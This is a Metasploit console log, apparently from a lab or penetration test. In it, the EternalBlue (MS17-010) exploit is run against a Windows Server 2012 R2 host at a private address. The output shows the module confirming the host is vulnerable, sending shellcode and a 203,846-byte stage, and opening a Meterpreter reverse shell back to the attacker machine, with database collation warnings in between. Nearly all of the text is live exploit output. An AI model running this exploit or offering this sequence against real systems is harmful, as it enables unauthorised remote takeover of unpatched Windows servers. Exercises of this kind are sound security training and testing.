 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.4.100:4444
[*] 192.168.4.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.4.20:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2012 R2 Standard Evaluation 9600 x64 (64-bit
)
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION,
 or build PostgreSQL with the right library version.
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning:
nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.4.20:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.4.20:445 - The target is vulnerable.
[*] 192.168.4.20:445 - shellcode size: 1283
[*] 192.168.4.20:445 - numGroomConn: 12
[*] 192.168.4.20:445 - Target OS: Windows Server 2012 R2 Standard Evaluation 9600
[+] 192.168.4.20:445 - got good NT Trans response
[+] 192.168.4.20:445 - got good NT Trans response
[+] 192.168.4.20:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.4.20:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.4.20:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.4.20:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.4.20
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION,
 or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides version 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION,
 or build PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (192.168.4.100:4444 → 192.168.4.20:1092) at 2025-06-13 19:50:21 -0400